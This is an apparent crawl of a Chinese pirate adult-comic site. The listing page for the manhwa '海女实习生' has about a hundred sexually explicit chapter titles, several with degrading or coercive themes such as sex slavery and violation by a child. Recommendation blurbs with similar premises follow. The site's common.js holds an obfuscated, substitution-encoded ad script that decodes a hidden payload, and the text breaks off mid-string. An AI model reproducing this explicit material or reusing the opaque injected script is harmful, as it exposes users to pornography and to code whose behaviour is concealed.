

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mttoon.com/book/5958.html
body_size: 6504
content:
<!--Cache at 2026-01-21 03:38:18-->
<!DOCTYPE html>
<html mip>
<head>
<meta charset="utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=0">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<title>海女实习生_海女实习生无遮未删减_头牌漫画网</title>
<meta name="keywords" content="海女实习生无遮漫画,海女实习生未删减漫画,海女实习生免费在线观看,海女实习生漫画免费阅读,污漫网,头牌漫画网">
<meta name="description" content="未知作者的漫画海女实习生主要是关于,在首都当实习医生的光浩，被派遣到医疗资源不足的偏僻乡镇-人渔村。走在路上欣赏海景时，突然有个袒胸露背的海女冒了出来!在这个海味满满充满热情的小渔村，光浩又会和这里的海女们有着什么样的邂逅?「请问，海女都像妳一样这么性感吗?」,头牌漫画网专注于海女实习生最新漫画更新,致力打造海女实习生全文免费阅读! ">
<link rel="stylesheet" type="text/css" href="https://mipcache.bdstatic.com/static/v1/mip.css">
<link rel="stylesheet" href="/template/hm8/css/bootstrap.min.css?v=2024">
<link rel="stylesheet" href="/template/hm8/css/main.css?v=2024">
<script type="text/javascript" src="/template/hm8/jquery.min.js"></script>
<script type="text/javascript" src="/template/hm8/jquery.lazyload.min.js"></script>
</head>
<body>
<script type="text/javascript" src="/template/hm8/common.js?v=v1216" ></script>

<header class="mipui-header-001-1">
<div class="header-top">
<div class="container">
<h2 class="logo"><a  href="https://www.tpmh8.com/"  title="">头牌漫画网</a></h2>
<div class="mip-so hidden-xs">
<mip-form url="/e/search/index.php" method="post">
<div class="text">
<select name="show">
<option value ="title">漫画</option>
<option value ="writer">作者</option>
</select>
<input type="text" name="keyboard"></div>
<input type="submit" class="btn" value="搜索"></mip-form>
</div></div></div>
<nav class="header-nav">
<div class="container">
<ul class="list-unstyled">
<li><a   href="/">首页</a></li>
<li><a title="浏览记录" href="/history.html">记录</a></li>
<li><a   title="今日更新" href="/update/">更新</a></li>
<li><a   title="完结漫画、完本漫画" href="/finish/">完结</a></li>
<li><a   title="热门排行、热门更新" href="/ranking/">排行</a></li>
<li><a   title="韩国漫画" href="/hanman/">韩漫</a></li>
<li><a   title="日本漫画" href="/riman/">日漫</a></li>
<li><a   title="3D漫画,3d漫画" href="/3d/">3D</a></li>
<li><a   title="同人誌漫画" href="/doujin/">同人誌</a></li>
<li><a   title="单行本漫画" href="/single/">单行本</a></li>
<li><a   title="短篇杂志漫画" href="/short/">短篇</a></li>
<li><a   title="其他日文漫画" href="/other/">其他</a></li>
</ul></div></nav>
<div class="container">
<ul class="list-unstyled"><font color="red">请截图收藏，地址发布页<a href="https://tpmh8.cc">tpmh8.cc</a>，最新 <a href="https://www.tpmh.top">tpmh.top</a> <a href="https://www.tpmh8.com">tpmh8.com</a></font></ul></div>
</header>
<main class="mipcms-main">
<section class="mip-xs-body book-list bookAll-list">
<div class="container">
<div class="row">
<main class="col-lg-12">
<div class="mip-box mip-info book-top">
<div class="mip-box-heading f12"></div>
<div class="mip-box-body">
<div class="left"><img layout="container" src="/d/file/titlepic/trr2sxeyjo4rml.jpg" alt="海女实习生"/></div>
<div class="right">
<h1>海女实习生</h1>
<p>分类：<span>韩国漫画</span> 最新章节：<a href="/chapter/154245.html"  title="后记">后记</a></p>
<div>作者：<span><a href="/author/1.html">未知</a></span></div>
<div>更新：<span>2024-08-08 08:23:19</span></div>
<p class="hidden-xs">在首都当实习医生的光浩，被派遣到医疗资源不足的偏僻乡镇-人渔村。走在路上欣赏海景时，突然有个袒胸露背的海女冒了出来!在这个海味满满充满热情的小渔村，光浩又会和这里的海女们有着什么样的邂逅?「请问，海女都像妳一样这么性感吗?」</p></div></div></div>
</main>
</div>
<div class="row">
<!--横幅-->
<div data="e053a07005b468fb40004b2c2e59adeb" style="display: none;"></div>
<main class="col-lg-12">
<div class="mip-box mip-red">
<div class="mip-box-heading"><h3>海女实习生 最新8话</h3></div>
<div class="mip-box-body">
<ul class="list-unstyled bookAll-item-list">
		<li><a  href="/chapter/154245.html"   title="海女实习生 后记">后记</a></li>
		<li><a  href="/chapter/154004.html"   title="海女实习生 第102话 最终话  第二人生，action !">第102话 最终话  第二人生，action !</a></li>
		<li><a  href="/chapter/153709.html"   title="海女实习生 第101话  擅闯洞房的不速之客">第101话  擅闯洞房的不速之客</a></li>
		<li><a  href="/chapter/153526.html"   title="海女实习生 第100话  射这么多，够怀一打了">第100话  射这么多，够怀一打了</a></li>
		<li><a  href="/chapter/153260.html"   title="海女实习生 第99话  我会等你">第99话  我会等你</a></li>
		<li><a  href="/chapter/153033.html"   title="海女实习生 第98话  下面全是你的种子~">第98话  下面全是你的种子~</a></li>
		<li><a  href="/chapter/152823.html"   title="海女实习生 第97话  被阿姨舔到失禁">第97话  被阿姨舔到失禁</a></li>
		<li><a  href="/chapter/152573.html"   title="海女实习生 第96话 光浩的精液争夺战">第96话 光浩的精液争夺战</a></li>
</ul></div></div>
<!--横幅2-->
<div data="4663b859c3aeb74620e3eec77d672b84" style="display: none;"></div>
<script type="text/javascript">dibu();</script>
<div class="mip-box mip-red">
<div class="mip-box-heading"><h3>海女实习生目录列表</h3></div>
<div class="mip-box-body">
<ul class="list-unstyled bookAll-item-list">
		<li><a  href="/chapter/146421.html"   title="海女实习生 第1话 海女实习生">第1话 海女实习生</a></li>
		<li><a  href="/chapter/146422.html"   title="海女实习生 第2话 第2话">第2话 第2话</a></li>
		<li><a  href="/chapter/146423.html"   title="海女实习生 第3话 第3话">第3话 第3话</a></li>
		<li><a  href="/chapter/146424.html"   title="海女实习生 第4话 第4话">第4话 第4话</a></li>
		<li><a  href="/chapter/146425.html"   title="海女实习生 第5话 第5话">第5话 第5话</a></li>
		<li><a  href="/chapter/146426.html"   title="海女实习生 第6话 第6话">第6话 第6话</a></li>
		<li><a  href="/chapter/146427.html"   title="海女实习生 第7话 第7话">第7话 第7话</a></li>
		<li><a  href="/chapter/146428.html"   title="海女实习生 第8话 第8话">第8话 第8话</a></li>
		<li><a  href="/chapter/146429.html"   title="海女实习生 第9话 第9话">第9话 第9话</a></li>
		<li><a  href="/chapter/146430.html"   title="海女实习生 第10话 第10话">第10话 第10话</a></li>
		<li><a  href="/chapter/146431.html"   title="海女实习生 第11话 第11话">第11话 第11话</a></li>
		<li><a  href="/chapter/146432.html"   title="海女实习生 第12话 第12话">第12话 第12话</a></li>
		<li><a  href="/chapter/146433.html"   title="海女实习生 第13话 第13话">第13话 第13话</a></li>
		<li><a  href="/chapter/146434.html"   title="海女实习生 第14话 第14话">第14话 第14话</a></li>
		<li><a  href="/chapter/146435.html"   title="海女实习生 第15话 第15话">第15话 第15话</a></li>
		<li><a  href="/chapter/146436.html"   title="海女实习生 第16话  被小屁孩凌辱的女教师">第16话  被小屁孩凌辱的女教师</a></li>
		<li><a  href="/chapter/146437.html"   title="海女实习生 第17话  溼答答的淫荡肉体">第17话  溼答答的淫荡肉体</a></li>
		<li><a  href="/chapter/146438.html"   title="海女实习生 第18话  在浴室发情的母狗">第18话  在浴室发情的母狗</a></li>
		<li><a  href="/chapter/146439.html"   title="海女实习生 第19话  完美的性奴隶">第19话  完美的性奴隶</a></li>
		<li><a  href="/chapter/146440.html"   title="海女实习生 第20话 帮忙「补身体」的阿姨">第20话 帮忙「补身体」的阿姨</a></li>
		<li><a  href="/chapter/146441.html"   title="海女实习生 第21話-垂涎性感肉體的野獸">第21話-垂涎性感肉體的野獸</a></li>
		<li><a  href="/chapter/146442.html"   title="海女实习生 第22话  享受主人抽插的小母猫">第22话  享受主人抽插的小母猫</a></li>
		<li><a  href="/chapter/146443.html"   title="海女实习生 第23话  被巨根伺候成瘾">第23话  被巨根伺候成瘾</a></li>
		<li><a  href="/chapter/146444.html"   title="海女实习生 第24话 送我回家好吗?">第24话 送我回家好吗?</a></li>
		<li><a  href="/chapter/146445.html"   title="海女实习生 第25话 老师的「性爱助教」">第25话 老师的「性爱助教」</a></li>
		<li><a  href="/chapter/146446.html"   title="海女实习生 第26话 粗暴的讲台play">第26话 粗暴的讲台play</a></li>
		<li><a  href="/chapter/146447.html"   title="海女实习生 第27话 小海女的酒醉诱惑">第27话 小海女的酒醉诱惑</a></li>
		<li><a  href="/chapter/146448.html"   title="海女实习生 第28话  你的嘴唇…好软…">第28话  你的嘴唇…好软…</a></li>
		<li><a  href="/chapter/146449.html"   title="海女实习生 第29话  贯穿下腹的大肉棒">第29话  贯穿下腹的大肉棒</a></li>
		<li><a  href="/chapter/146450.html"   title="海女实习生 第30话  淫水爆溅的蜜穴">第30话  淫水爆溅的蜜穴</a></li>
		<li><a  href="/chapter/146451.html"   title="海女实习生 第31话  继续插，不要停">第31话  继续插，不要停</a></li>
		<li><a  href="/chapter/146452.html"   title="海女实习生 第32话  渴望精液的性奴">第32话  渴望精液的性奴</a></li>
		<li><a  href="/chapter/146453.html"   title="海女实习生 第33话  奖励妳满满的精液">第33话  奖励妳满满的精液</a></li>
		<li><a  href="/chapter/146454.html"   title="海女实习生 第34话  野外撒尿的淫荡小猫">第34话  野外撒尿的淫荡小猫</a></li>
		<li><a  href="/chapter/146455.html"   title="海女实习生 第35话  双洞齐插，潮水喷发">第35话  双洞齐插，潮水喷发</a></li>
		<li><a  href="/chapter/146456.html"   title="海女实习生 第36话  再顶下去我会忍不住…">第36话  再顶下去我会忍不住…</a></li>
		<li><a  href="/chapter/146457.html"   title="海女实习生 第37话  厕所里的淫靡水声">第37话  厕所里的淫靡水声</a></li>
		<li><a  href="/chapter/146458.html"   title="海女实习生 第38话 体液相融的绝妙飨宴">第38话 体液相融的绝妙飨宴</a></li>
		<li><a  href="/chapter/146459.html"   title="海女实习生 第39话 没满足我不准射">第39话 没满足我不准射</a></li>
		<li><a  href="/chapter/146460.html"   title="海女实习生 第40话 我先吃饱再考虑~">第40话 我先吃饱再考虑~</a></li>
		<li><a  href="/chapter/146461.html"   title="海女实习生 第41话  被撑满的小嘴和肉穴">第41话  被撑满的小嘴和肉穴</a></li>
		<li><a  href="/chapter/146462.html"   title="海女实习生 第42话  学生们知道妳这么淫荡吗?">第42话  学生们知道妳这么淫荡吗?</a></li>
		<li><a  href="/chapter/146463.html"   title="海女实习生 第43话  火辣辣的桌底风光">第43话  火辣辣的桌底风光</a></li>
		<li><a  href="/chapter/146464.html"   title="海女实习生 第44话  被玩具震到高潮迭起">第44话  被玩具震到高潮迭起</a></li>
		<li><a  href="/chapter/146465.html"   title="海女实习生 第45话 隐藏的情趣玩具达人">第45话 隐藏的情趣玩具达人</a></li>
		<li><a  href="/chapter/146466.html"   title="海女实习生 第46话 我比那个贱货厉害!">第46话 我比那个贱货厉害!</a></li>
		<li><a  href="/chapter/146467.html"   title="海女实习生 第47话 越打越上瘾">第47话 越打越上瘾</a></li>
		<li><a  href="/chapter/146468.html"   title="海女实习生 第48话 请主人射满我的骚穴">第48话 请主人射满我的骚穴</a></li>
		<li><a  href="/chapter/146469.html"   title="海女实习生 第49话  积极进攻">第49话  积极进攻</a></li>
		<li><a  href="/chapter/146470.html"   title="海女实习生 第50话 灌入喉咙的浓稠精液">第50话 灌入喉咙的浓稠精液</a></li>
		<li><a  href="/chapter/146471.html"   title="海女实习生 第51話-光浩哥…我還沒滿足">第51話-光浩哥…我還沒滿足</a></li>
		<li><a  href="/chapter/146472.html"   title="海女实习生 第52话 在被子里偷吃热狗">第52话 在被子里偷吃热狗</a></li>
		<li><a  href="/chapter/146473.html"   title="海女实习生 第53话 今天很安全，可以内射">第53话 今天很安全，可以内射</a></li>
		<li><a  href="/chapter/146474.html"   title="海女实习生 第54话 满身精液的淫蕩小母狗">第54话 满身精液的淫蕩小母狗</a></li>
		<li><a  href="/chapter/146475.html"   title="海女实习生 第55话 妳需要「侵入性治疗」">第55话 妳需要「侵入性治疗」</a></li>
		<li><a  href="/chapter/146476.html"   title="海女实习生 第56话 爽到疯狂尿失禁">第56话 爽到疯狂尿失禁</a></li>
		<li><a  href="/chapter/146477.html"   title="海女实习生 第57话 这是…嘉明的味道?">第57话 这是…嘉明的味道?</a></li>
		<li><a  href="/chapter/146478.html"   title="海女实习生 第58话 我帮妳排解寂寞">第58话 我帮妳排解寂寞</a></li>
		<li><a  href="/chapter/146479.html"   title="海女实习生 第59话 用精液餵饱我!">第59话 用精液餵饱我!</a></li>
		<li><a  href="/chapter/146480.html"   title="海女实习生 第60话 在姐姐面前上演活春宫">第60话 在姐姐面前上演活春宫</a></li>
		<li><a  href="/chapter/146481.html"   title="海女实习生 第61话 我想吃「你」">第61话 我想吃「你」</a></li>
		<li><a  href="/chapter/146482.html"   title="海女实习生 第62话 谁的小穴更舒服?">第62话 谁的小穴更舒服?</a></li>
		<li><a  href="/chapter/146483.html"   title="海女实习生 第63话 抱歉，我先开动啰♥">第63话 抱歉，我先开动啰♥</a></li>
		<li><a  href="/chapter/146484.html"   title="海女实习生 第64话 双穴包夹的滋味">第64话 双穴包夹的滋味</a></li>
		<li><a  href="/chapter/146485.html"   title="海女实习生 第65话 屁股翘高讨棒棒">第65话 屁股翘高讨棒棒</a></li>
		<li><a  href="/chapter/146486.html"   title="海女实习生 第66話-緊扯辮子瘋狂後入">第66話-緊扯辮子瘋狂後入</a></li>
		<li><a  href="/chapter/146487.html"   title="海女实习生 第67话 再骚下去会吓跑你">第67话 再骚下去会吓跑你</a></li>
		<li><a  href="/chapter/146488.html"   title="海女实习生 第68话 想多粗暴都可以">第68话 想多粗暴都可以</a></li>
		<li><a  href="/chapter/146489.html"   title="海女实习生 第69話-我是你的專屬肉便器">第69話-我是你的專屬肉便器</a></li>
		<li><a  href="/chapter/146490.html"   title="海女实习生 第70话  可以把我插到高潮吗?">第70话  可以把我插到高潮吗?</a></li>
		<li><a  href="/chapter/146491.html"   title="海女实习生 第71话 欲求不满的早洩护理师">第71话 欲求不满的早洩护理师</a></li>
		<li><a  href="/chapter/146492.html"   title="海女实习生 第72话  注射大量「营养针」">第72话  注射大量「营养针」</a></li>
		<li><a  href="/chapter/146493.html"   title="海女实习生 第73话  让大家看妳发情的骚样">第73话  让大家看妳发情的骚样</a></li>
		<li><a  href="/chapter/146494.html"   title="海女实习生 第74话  回我家继续…">第74话  回我家继续…</a></li>
		<li><a  href="/chapter/146495.html"   title="海女实习生 第75话  主人的暴力SM调教">第75话  主人的暴力SM调教</a></li>
		<li><a  href="/chapter/146496.html"   title="海女实习生 第76话  给我主人的香浓牛奶">第76话  给我主人的香浓牛奶</a></li>
		<li><a  href="/chapter/146497.html"   title="海女实习生 第77话  来玩点刺激的~">第77话  来玩点刺激的~</a></li>
		<li><a  href="/chapter/146498.html"   title="海女实习生 第78话  腿打开，剩下我来">第78话  腿打开，剩下我来</a></li>
		<li><a  href="/chapter/146499.html"   title="海女实习生 休刊公告">休刊公告</a></li>
		<li><a  href="/chapter/146500.html"   title="海女实习生 第79话  在穴口欲擒故纵的老二">第79话  在穴口欲擒故纵的老二</a></li>
		<li><a  href="/chapter/146501.html"   title="海女实习生 第80话  欲罢不能的水中爱爱">第80话  欲罢不能的水中爱爱</a></li>
		<li><a  href="/chapter/146502.html"   title="海女实习生 第81话  揭开彼此的真心">第81话  揭开彼此的真心</a></li>
		<li><a  href="/chapter/146503.html"   title="海女实习生 第82话  马上让妳热起来">第82话  马上让妳热起来</a></li>
		<li><a  href="/chapter/146504.html"   title="海女实习生 第83话 满脑子只有同学的大老二">第83话 满脑子只有同学的大老二</a></li>
		<li><a  href="/chapter/146505.html"   title="海女实习生 第84话  光浩哥要走了?">第84话  光浩哥要走了?</a></li>
		<li><a  href="/chapter/146506.html"   title="海女实习生 第85话 心痛的暂别">第85话 心痛的暂别</a></li>
		<li><a  href="/chapter/148741.html"   title="海女实习生 第86话  隔着黑丝吸吮蜜汁">第86话  隔着黑丝吸吮蜜汁</a></li>
		<li><a  href="/chapter/149107.html"   title="海女实习生 第87话  淫水与尿液交织的失禁秀">第87话  淫水与尿液交织的失禁秀</a></li>
		<li><a  href="/chapter/149472.html"   title="海女实习生 第88话 小村姑跨城追爱">第88话 小村姑跨城追爱</a></li>
		<li><a  href="/chapter/149970.html"   title="海女实习生 第89话  急不可耐的69式">第89话  急不可耐的69式</a></li>
		<li><a  href="/chapter/150195.html"   title="海女实习生 第90话  妳连屁眼都是香的">第90话  妳连屁眼都是香的</a></li>
		<li><a  href="/chapter/150925.html"   title="海女实习生 第91话  「色」香味俱全的约会">第91话  「色」香味俱全的约会</a></li>
		<li><a  href="/chapter/151193.html"   title="海女实习生 第92话  解锁鲜嫩处女菊">第92话  解锁鲜嫩处女菊</a></li>
		<li><a  href="/chapter/151475.html"   title="海女实习生 第93话  把精液灌满妳的后庭">第93话  把精液灌满妳的后庭</a></li>
		<li><a  href="/chapter/152046.html"   title="海女实习生 第94话  我比她更喜欢你!">第94话  我比她更喜欢你!</a></li>
		<li><a  href="/chapter/152329.html"   title="海女实习生 第95话  姐姐教妳怎么勾引男人">第95话  姐姐教妳怎么勾引男人</a></li>
		<li><a  href="/chapter/152573.html"   title="海女实习生 第96话 光浩的精液争夺战">第96话 光浩的精液争夺战</a></li>
		<li><a  href="/chapter/152823.html"   title="海女实习生 第97话  被阿姨舔到失禁">第97话  被阿姨舔到失禁</a></li>
		<li><a  href="/chapter/153033.html"   title="海女实习生 第98话  下面全是你的种子~">第98话  下面全是你的种子~</a></li>
		<li><a  href="/chapter/153260.html"   title="海女实习生 第99话  我会等你">第99话  我会等你</a></li>
		<li><a  href="/chapter/153526.html"   title="海女实习生 第100话  射这么多，够怀一打了">第100话  射这么多，够怀一打了</a></li>
		<li><a  href="/chapter/153709.html"   title="海女实习生 第101话  擅闯洞房的不速之客">第101话  擅闯洞房的不速之客</a></li>
		<li><a  href="/chapter/154004.html"   title="海女实习生 第102话 最终话  第二人生，action !">第102话 最终话  第二人生，action !</a></li>
		<li><a  href="/chapter/154245.html"   title="海女实习生 后记">后记</a></li>
</ul></div></div></main>
<div class="col-lg-12">
<div class="mip-box mip-info">
<div class="mip-box-heading"><h3>为你推荐</h3></div>
<ul class="list-unstyled mip-xs-item-list">
<li>
<div class="mipui-xs-item-list">
<div class="item-media"><a  class="item-link" href="/book/4119.html" ><img layout="container" src="/d/file/titlepic/tyyt2540.jpg"/></a></div>
<div class="item-content">
<h4 class="list-title"><a   href="/book/4119.html"  >野蛮插画家</a></h4>
<p class="description">最新章节：<a href="/chapter/178512.html" data-type="mip" data-title="第80话 最终话  绘制性福的蓝图">第80话 最终话  绘制性福的蓝图</a><br /> 成人小说畅销作家家豪，意外发现他的缪思女神插画家，竟是同系学妹!!不擅表达心意的家豪，老是表现出蛮横霸道的行为，却出乎意料地和女神「插」出火花!</p>
<p class="info"><span><a href="/author/1.html">未知</a></span><span class="pull-right">04-06 连载中</span></p>
</div></div></li>
<li>
<div class="mipui-xs-item-list">
<div class="item-media"><a  class="item-link" href="/book/5829.html" ><img layout="container" src="/d/file/titlepic/tyyt1914.jpg"/></a></div>
<div class="item-content">
<h4 class="list-title"><a   href="/book/5829.html"  >洞洞杂货店</a></h4>
<p class="description">最新章节：<a href="/chapter/211793.html" data-type="mip" data-title="後記">後記</a><br /> 子强继承了爷爷在乡下经营的小杂货店，上工第一天，他就被带去某个小房间，还被赋予执行某个诡异任务，而房里的墙上也有个莫名其妙的「洞」。想不到，下一秒隔壁房里来了个女人，二话</p>
<p class="info"><span><a href="/author/1.html">未知</a></span><span class="pull-right">12-15 连载中</span></p>
</div></div></li>
<li>
<div class="mipui-xs-item-list">
<div class="item-media"><a  class="item-link" href="/book/4990.html" ><img layout="container" src="/d/file/titlepic/ttoptoon622.jpg"/></a></div>
<div class="item-content">
<h4 class="list-title"><a   href="/book/4990.html"  >秘密教学</a></h4>
<p class="description">最新章节：<a href="/chapter/216495.html" data-type="mip" data-title="休刊公告 260117">休刊公告 260117</a><br /> 13岁那年成为孤儿的子豪，被爸爸的朋友收养。然而成年后的子豪却对男女交往一无所知，阿姨与姊姊们决定给纯洁的子豪，来场教学&hellip;</p>
<p class="info"><span><a href="/author/672.html">美娜讚 &amp; 钢铁王</a></span><span class="pull-right">01-17 连载中</span></p>
</div></div></li>
<li>
<div class="mipui-xs-item-list">
<div class="item-media"><a  class="item-link" href="/book/5959.html" ><img layout="container" src="/d/file/titlepic/t556.jpg"/></a></div>
<div class="item-content">
<h4 class="list-title"><a   href="/book/5959.html"  >美丽新世界</a></h4>
<p class="description">最新章节：<a href="/chapter/158653.html" data-type="mip" data-title="第262话 最终话2  美丽新世界">第262话 最终话2  美丽新世界</a><br /> 走后门进全国最大企业上班的豪承，因为同事的轻视和冷落，长期笼罩在屈辱的阴影之下。因为一道突如其来的人事命令，而跑去找组长理论。组长却用她的身体代替了对话…</p>
<p class="info"><span><a href="/author/1.html">未知</a></span><span class="pull-right">11-29 连载中</span></p>
</div></div></li>
<li>
<div class="mipui-xs-item-list">
<div class="item-media"><a  class="item-link" href="/book/5816.html" ><img layout="container" src="/d/file/titlepic/trruhbjx0phrya.jpg"/></a></div>
<div class="item-content">
<h4 class="list-title"><a   href="/book/5816.html"  >色轮眼</a></h4>
<p class="description">最新章节：<a href="/chapter/194982.html" data-type="mip" data-title="第2季 第82話 最終話  我是這個世界的主宰者">第2季 第82話 最終話  我是這個世界的主宰者</a><br /> 一个普通到不行的重考生-宇荣，某天意外开启强大又神秘的超能力，不仅让时间暂停也让班上的混混们静止动作。更神奇的是，宇荣还能对爱瞧不起人的小太妹为所欲为!!「竟敢动手打我?我就让妳尝尝被玩弄的滋味!」</p>
<p class="info"><span><a href="/author/1.html">未知</a></span><span class="pull-right">08-17 连载中</span></p>
</div></div></li>
<li>
<div class="mipui-xs-item-list">
<div class="item-media"><a  class="item-link" href="/book/5955.html" ><img layout="container" src="/d/file/titlepic/tyyt3141.jpg"/></a></div>
<div class="item-content">
<h4 class="list-title"><a   href="/book/5955.html"  >幼儿园老师们</a></h4>
<p class="description">最新章节：<a href="/chapter/156659.html" data-type="mip" data-title="第56话 最终话  叮咚~开业贺礼来啰">第56话 最终话  叮咚~开业贺礼来啰</a><br /> 宇振是个刚到职没多久的幼稚园娃娃车司机，每天被女老师们使唤，还得间接承受恐龙家长们的无理抱怨，有天他无意间下载了一个app，从此过着白天开车载可爱娃娃，晚上修理淫娃的司机生活</p>
<p class="info"><span><a href="/author/1.html">未知</a></span><span class="pull-right">10-10 连载中</span></p>
</div></div></li>
</ul></div></div></div></div>
</section></main>

<footer class="mipui-footer-001">
<div class="container"><p class="text-center"><script>document.write("Copyright &copy; 2018 - " + (new Date).getFullYear());</script> <a  href="https://toupaimh.com"  title="头牌漫画网">头牌漫画网</a> <a  href="https://ik8.net">八叉书库</a> <a  href="https://mhjun.com">漫画君</a></p></div>
</footer>
<script src="https://c.mipcdn.com/static/v1/mip.js"></script>
<script src="https://c.mipcdn.com/static/v1/mip-form/mip-form.js" type="text/javascript" charset="utf-8"></script>
<div style="display:none"><script src=/e/public/ViewClick/?classid=1&id=5958&addclick=1></script></div>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mttoon.com/e/public/ViewClick/?classid=1&id=5958&addclick=1
body_size: -363
content:
document.write('343505');

--- FILE ---
content_type: application/javascript
request_url: https://www.mttoon.com/template/hm8/common.js?v=v1216
body_size: 12254
content:


document.addEventListener('plusready', function() {
        var webview = plus.webview.currentWebview();
        plus.key.addEventListener('backbutton', function() {
            webview.canBack(function(e) {
                if(e.canBack) {
                    webview.back();             
                } else {
                    //webview.close(); //hide,quit
                    //plus.runtime.quit();
                    mui.plusReady(function() {
                        //首页返回键处理
                        //处理逻辑：1秒内，连续两次按返回键，则退出应用；
                        var first = null;
                        plus.key.addEventListener('backbutton', function() {
                            //首次按键，提示‘再按一次退出应用’
                            if (!first) {
                                first = new Date().getTime();
                                mui.toast('再按一次退出应用');
                                setTimeout(function() {
                                    first = null;
                                }, 1000);
                            } else {
                                if (new Date().getTime() - first < 1500) {
                                    plus.runtime.quit();
                                }
                            }
                        }, false);
                    });
                }
            })
        });
    });


function pttptpdingdsddbu(){

var adnumdd=2; 
var randdd;
randdd = Math.floor(Math.random()*adnumdd);
  
switch(randdd)       
   {    
        
      case 0:

//huo
!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`nxPsUDZYoMl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 